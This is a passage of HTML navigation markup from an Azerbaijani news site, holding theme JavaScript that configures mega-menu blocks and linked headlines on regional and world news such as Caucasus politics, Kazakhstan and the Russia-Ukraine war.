	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3180";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
